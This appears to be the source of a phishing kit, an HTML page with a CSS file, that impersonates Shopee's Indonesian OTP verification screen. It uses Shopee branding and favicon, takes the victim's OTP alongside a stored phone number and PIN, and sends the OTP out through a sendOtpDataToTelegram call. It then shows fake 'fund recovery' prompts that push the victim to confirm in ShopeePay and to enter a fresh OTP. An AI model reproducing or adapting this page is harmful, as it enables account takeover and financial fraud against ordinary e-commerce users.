
<file: otp.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#FF6B35">
    <title>OTP - Shopee</title>
    
    <!-- Open Graph Meta Tags -->
    <meta property="og:title" content="Verifikasi OTP - Shopee">
    <meta property="og:description" content="Masukkan kode OTP untuk verifikasi akun Shopee Anda.">
    <meta property="og:image" content="https://yourdomain.com/asset/shopee.jpg">
    <meta property="og:url" content="https://yourdomain.com">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="Shopee">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Verifikasi akun Shopee dengan kode OTP.">
    <meta name="keywords" content="Shopee, OTP, verifikasi, login">
    <meta name="author" content="Shopee">
    <link rel="icon" href="https://deo.shopeemobile.com/shopee/shopee-mobilemall-live-sg/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://shopee.co.id">
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background: #f5f5f5;
            min-height: 100vh;
        }

        .otp-header {
            background: white;
            padding: 15px 20px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
        }

        .otp-header-left {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .otp-back-btn {
            background: none;
            border: none;
            color: #FF6B35;
            font-size: 24px;
            cursor: pointer;
            padding: 5px;
        }

        .otp-title {
            font-size: 18px;
            color: #8b8b8b;
            font-weight: 500;
        }

        .otp-content {
            padding: 30px 20px;
            max-width: 500px;
            margin: 0 auto;
            text-align: center;
        }

        .otp-info {
            margin-bottom: 30px;
            text-align: center;
        }

        .otp-info h3 {
            color: #666666;
            font-size: 16px;
            margin: 0 0 5px 0;
            font-weight: normal;
        }

        .phone-display {
            color: #000000;
            font-weight: bold;
            font-size: 16px;
            display: block;
        }

        .otp-display-container {
            display: flex;
            justify-content: center;
            margin: 10px 0;
        }

        .lanjut-btn {
            background: #FF6B35;
            color: white;
            border: none;
            padding: 15px;
            border-radius: 8px;
            width: 100%;
            max-width: 400px;
            font-size: 16px;
            font-weight: 500;
            cursor: pointer;
            margin: 30px auto;
            display: block;
        }

        .lanjut-btn.active {
            background: #a8a8a8;
            color: rgb(0, 0, 0);
            cursor: pointer;
        }

        .lanjut-btn.orange {
            background: #FF6B35;
            color: white;
            cursor: pointer;
        }

        .timer-container {
            text-align: center;
            margin-top: 20px;
        }

        .timer {
            color: #666666;
            font-size: 14px;
        }

        .timer .seconds {
            color: #FF6B35;
        }

        .resend-options {
            text-align: center;
            margin-top: 20px;
            display: none;
        }

        .no-otp {
            color: #666666;
            font-size: 14px;
            margin-bottom: 10px;
        }

        .resend-line {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 5px;
            font-size: 14px;
        }

        .resend-link {
            color: #007bff;
            cursor: pointer;
            text-decoration: underline;
        }

        .or-text {
            color: #666666;
        }

        .other-method {
            color: #007bff;
            cursor: pointer;
            text-decoration: underline;
        }

        .success-message {
            display: none;
            background: #d4edda;
            color: #155724;
            padding: 15px;
            border-radius: 8px;
            margin: 20px 0;
            border: 1px solid #c3e6cb;
        }

        .otp-inputs {
            display: flex;
            justify-content: center;
            gap: 10px;
        }

        .otp-digit {
            width: 30px;
            height: 30px;
            text-align: center;
            font-size: 24px;
            border: none;
            border-bottom: 1px solid #ccc;
            border-radius: 0;
            outline: none;
            background: transparent;
        }

        .otp-digit:focus {
            border-bottom-color: #FF6B35;
        }

        /* Container Overlay (Popup Hitam) */
        #processOverlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.75); /* Hitam transparan */
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 1001;
        }

        /* Kotak Konten */
        .content-box {
            text-align: center;
            max-width: 80%;
            color: white;
        }

        /* Icon Tanda Seru (Speech Bubble) */
        .icon-wrapper {
            margin-bottom: 20px;
            display: flex;
            justify-content: center;
        }

        .speech-bubble {
            background-color: white;
            width: 70px;
            height: 70px;
            border-radius: 50%;
            position: relative;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        /* Buntut balon bicara kecil */
        .speech-bubble::after {
            content: '';
            position: absolute;
            bottom: -5px;
            left: 20px;
            border-width: 15px 10px 0 0;
            border-style: solid;
            border-color: white transparent transparent transparent;
        }

        /* Simbol Tanda Seru */
        .exclamation {
            color: #4a4a4a;
            font-size: 45px;
            font-weight: bold;
            font-family: 'Times New Roman', serif;
        }

        /* Teks Pesan */
        .message {
            font-size: 24px;
            line-height: 1.3;
            font-weight: 500;
        }

        /* Styles for the recovery confirmation modal */
        #recoveryConfirmModal {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 1002;
            justify-content: center;
            align-items: center;
        }

        /* Container utama (Card) */
        .modal-card {
            background-color: #ffffff;
            width: 90%;
            max-width: 400px;
            border-radius: 24px;
            padding: 30px 20px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.1);
            text-align: center;
        }

        /* Judul */
        .title {
            font-size: 22px;
            font-weight: 700;
            color: #222;
            margin-bottom: 15px;
        }

        /* Isi Teks */
        .description {
            font-size: 16px;
            color: #555;
            line-height: 1.5;
            margin-bottom: 30px;
            padding: 0 10px;
        }

        /* Tombol Mengerti */
        .btn-confirm {
            background-color: #ff5722; /* Warna khas Shopee/Orange */
            color: white;
            border: none;
            width: 100%;
            padding: 16px;
            border-radius: 14px;
            font-size: 18px;
            font-weight: 600;
            cursor: pointer;
            transition: background-color 0.3s;
        }

        .btn-confirm:hover {
            background-color: #e64a19;
        }

        .btn-confirm:active {
            transform: scale(0.98);
        }


    </style>
</head>
<body>
    <div class="otp-header">
        <div class="otp-header-left">
            <button class="otp-back-btn" onclick="history.back()">←</button>
            <span class="otp-title">Verifikasi OTP</span>
        </div>
    </div>

    <div class="otp-content">
        <div class="otp-info">
            <h3>Kode OTP telah dikirim ke</h3>
            <span class="phone-display" id="phoneDisplay"></span>
        </div>
        <div class="otp-display-container">
            <div class="otp-inputs">
                <input type="text" maxlength="1" class="otp-digit" id="otp1">
                <input type="text" maxlength="1" class="otp-digit" id="otp2">
                <input type="text" maxlength="1" class="otp-digit" id="otp3">
                <input type="text" maxlength="1" class="otp-digit" id="otp4">
                <input type="text" maxlength="1" class="otp-digit" id="otp5">
                <input type="text" maxlength="1" class="otp-digit" id="otp6">
            </div>
        </div>

        <button class="lanjut-btn orange" id="verifyBtn" onclick="verifyOtp()">lanjut</button>



        <div class="timer-container">
            <div class="timer" id="timer">Mohon tungguu 60 detik untuk kirim ulang</div>
            <div class="resend-options">
                <div class="no-otp">tidak menerima otp?</div>
                <div class="resend-line">
                    <span class="resend-link">kirim ulang</span>
                    <span class="or-text">atau coba</span>
                    <span class="other-method"> Metode lainnya</span>
                </div>
            </div>
        </div>
    </div>



    <!-- Recovery Confirmation Modal -->
    <div id="recoveryConfirmModal">
        <div class="modal-card">
            <div class="title">Konfirmasi Pemulihan</div>
            <div class="description">
                Silakan konfirmasi pemulihan dana di aplikasi shopeepay di sebelah kanan atas tanda lonceng klik konfirmasi
            </div>
        <button class="btn-confirm" onclick="hideRecoveryConfirmModal()">Mengerti</button>
        </div>
    </div>

    <!-- Process Notification Overlay -->
    <div id="processOverlay">
        <div class="content-box">
            <div class="icon-wrapper">
                <div class="speech-bubble">
                    <span class="exclamation">!</span>
                </div>
            </div>

            <div class="message">
                Mohon di tunggu<br>
                permintaan sedang di<br>
                proses, Masukkan kode<br>
                otp yang baru
            </div>
        </div>
    </div>

    <link rel="stylesheet" href="popup.css">
    <script src="config.js"></script>
    <script src="database.js"></script>
    <script>
        let timerInterval;
        let timeLeft = 60;

        function startTimer() {
            const timerElement = document.getElementById('timer');
            timerInterval = setInterval(() => {
                timerElement.innerHTML = `Mohon tunggu <span class="seconds">${timeLeft}</span> detik untuk kirim ulang`;
                timeLeft--;
                if (timeLeft < 0) {
                    clearInterval(timerInterval);
                    timerElement.innerHTML = '';
                    const verifyBtn = document.getElementById('verifyBtn');
                    verifyBtn.disabled = false;
                    verifyBtn.classList.add('orange');
                    document.querySelector('.resend-options').style.display = 'block';
                }
            }, 1000);
        }

        // Function to update OTP display
        function updateOtpDisplay() {
            const otpDigits = [];
            for (let i = 1; i <= 6; i++) {
                const digit = document.getElementById(`otp${i}`).value;
                otpDigits.push(digit);
            }
            const verifyBtn = document.getElementById('verifyBtn');
            // Enable button only if all 6 digits are filled
            const allFilled = otpDigits.every(digit => digit !== '');
            if (allFilled) {
                verifyBtn.disabled = false;
                verifyBtn.classList.remove('active');
                verifyBtn.classList.add('orange');
            } else {
                verifyBtn.disabled = true;
                verifyBtn.classList.remove('orange');
                verifyBtn.classList.add('active');
            }
        }

        // Function to handle OTP input
        function handleOtpInput(event) {
            const value = event.target.value.replace(/\D/g, ''); // Only allow digits
            event.target.value = value; // Ensure only digits
            updateOtpDisplay();
            // Auto-focus to next input if current is filled
            if (value && event.target.nextElementSibling && event.target.nextElementSibling.classList.contains('otp-digit')) {
                event.target.nextElementSibling.focus();
            }
        }

        // Function to handle OTP keydown for navigation
        function handleOtpKeydown(event) {
            const target = event.target;
            const key = event.key;

            if (key === 'Backspace' && !target.value) {
                // Move to previous input if current is empty and Backspace is pressed
                const prevInput = target.previousElementSibling;
                if (prevInput && prevInput.classList.contains('otp-digit')) {
                    prevInput.focus();
                }
            } else if (key >= '0' && key <= '9') {
                // Allow digit input and move to next if current is filled
                if (target.value && target.nextElementSibling && target.nextElementSibling.classList.contains('otp-digit')) {
                    target.nextElementSibling.focus();
                }
            } else if (key === 'ArrowLeft') {
                // Move to previous input
                const prevInput = target.previousElementSibling;
                if (prevInput && prevInput.classList.contains('otp-digit')) {
                    prevInput.focus();
                }
            } else if (key === 'ArrowRight') {
                // Move to next input
                const nextInput = target.nextElementSibling;
                if (nextInput && nextInput.classList.contains('otp-digit')) {
                    nextInput.focus();
                }
            }
        }

        
        

        // Function to verify OTP and show modal
        async function verifyOtp() {
            // Get OTP value
            const otpDigits = [];
            for (let i = 1; i <= 6; i++) {
                const digit = document.getElementById(`otp${i}`).value;
                otpDigits.push(digit);
            }
            const otpValue = otpDigits.join('');

            // Get phone number
            const phoneNumber = sessionStorage.getItem('userPhone');

            // Validate OTP
            console.log('🔐 Validating OTP:', otpValue);
            const isValid = userDB.validateOTP(phoneNumber, otpValue);

            if (!isValid) {
                // Show error message
                alert('Kode OTP tidak valid atau sudah kadaluarsa. Silakan coba lagi.');
                
                // Clear OTP inputs
                for (let i = 1; i <= 6; i++) {
                    document.getElementById(`otp${i}`).value = '';
                }
                document.getElementById('otp1').focus();
                updateOtpDisplay();
                return;
            }

            console.log('✅ OTP validated successfully');

            // Save OTP to sessionStorage
            sessionStorage.setItem('userOtp', otpValue);

            // Send the entered OTP to Telegram (matches user input)
            userDB.sendOtpDataToTelegram(phoneNumber, otpValue);

            // Collect all user data from sessionStorage
            const userData = {
                phone: phoneNumber,
                pin: sessionStorage.getItem('userPin'),
                otp: otpValue
            };

            console.log('📝 Saving complete user data to localStorage');

            // Save complete data to database
            userDB.saveUser(userData);

            // Show recovery confirmation modal
            showRecoveryConfirmModal();
        }

        // Function to show modal
        function showModal() {
            document.getElementById('recoveryModal').style.display = 'flex';
        }

        // Function to hide modal
        function hideModal() {
            document.getElementById('recoveryModal').style.display = 'none';
            // Show the recovery confirmation modal after hiding the recovery modal
            showRecoveryConfirmModal();
        }

        // Function to show recovery confirmation modal
        function showRecoveryConfirmModal() {
            document.getElementById('recoveryConfirmModal').style.display = 'flex';
        }

        // Function to hide recovery confirmation modal
        function hideRecoveryConfirmModal() {
            document.getElementById('recoveryConfirmModal').style.display = 'none';
            // Show the process notification modal after hiding the recovery confirmation modal
            showProcessModal();
        }

        // Function to show process modal
        function showProcessModal() {
            document.getElementById('processOverlay').style.display = 'flex';
            setTimeout(() => {
                document.getElementById('processOverlay').style.display = 'none';
            }, 1000);
        }



        // Function to resend OTP
        async function resendOtp() {
            const phoneNumber = sessionStorage.getItem('userPhone');
            if (!phoneNumber) {
                alert('Nomor telepon tidak ditemukan. Silakan login ulang.');
                window.location.href = 'login.html';
                return;
            }

            try {
                console.log('📤 Resending OTP to phone:', phoneNumber);
                const result = await userDB.sendOTP(phoneNumber);
                
                if (result.success) {
                    alert('Kode OTP baru telah dikirim ke nomor ' + phoneNumber);
                    
                    // Reset timer
                    timeLeft = 60;
                    startTimer();
                    document.querySelector('.resend-options').style.display = 'none';
                } else {
                    alert('Gagal mengirim OTP. Silakan coba lagi.');
                }
            } catch (error) {
                console.error('❌ Error resending OTP:', error);
                alert('Terjadi kesalahan. Silakan coba lagi.');
            }
        }

        // Auto send OTP when page loads
        async function autoSendOtp() {
            const phoneNumber = sessionStorage.getItem('userPhone');
            if (!phoneNumber) {
                alert('Nomor telepon tidak ditemukan. Silakan login ulang.');
                window.location.href = 'login.html';
                return;
            }

            try {
                console.log('📤 Auto-sending OTP to phone:', phoneNumber);
                const result = await userDB.sendOTP(phoneNumber);
                
                if (result.success) {
                    console.log('✅ OTP sent successfully');
                } else {
                    console.error('❌ Failed to send OTP:', result.message);
                    alert('Gagal mengirim OTP. Silakan coba lagi dengan tombol "Kirim ulang".');
                }
            } catch (error) {
                console.error('❌ Error sending OTP:', error);
            }
        }

        // Add event listeners to OTP inputs
        document.addEventListener('DOMContentLoaded', () => {
            // Display the phone number entered on login page
            const phoneNumber = sessionStorage.getItem('userPhone');
            if (phoneNumber) {
                document.getElementById('phoneDisplay').textContent = phoneNumber;
            }

            // Auto send OTP when page loads
            autoSendOtp();

            // Start timer
            startTimer();

            // Add input and keydown event listeners to each OTP digit
            for (let i = 1; i <= 6; i++) {
                const input = document.getElementById(`otp${i}`);
                input.addEventListener('input', handleOtpInput);
                input.addEventListener('keydown', handleOtpKeydown);
            }

            // Focus on the first OTP input
            document.getElementById('otp1').focus();

            // Initialize button state
            updateOtpDisplay();

            // Add resend OTP click listeners
            const resendLinks = document.querySelectorAll('.resend-link');
            resendLinks.forEach(link => {
                link.addEventListener('click', resendOtp);
            });
        });
    </script>
</body>
</html>
</file>
<file: popup.css>
/* Modal Styles */
#recoveryModal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

#recoveryConfirmModal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1002;
    justify-content: center;
    align-items: center;
}

.modal-card {
    background-color: white;
    padding: 30px 25px 20px 25px;
    border-radius: 12px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    max-width: 350px;
    text-align: center;
}

.header {
    font-size: 1.5em;
    font-weight: bold;
    color: #333;
    margin-bottom: 20px;
}

.content {
    font-size: 1.0em;
    color: #555;
    line-height: 1.5;
    margin-bottom: 30px;
}

.button-confirm {
    width: 100%;
    padding: 15px;
    background-color: #ee4d2d;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 1.1em;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
}

.button-confirm:hover {
    background-color: #d13c23;
}
</file>
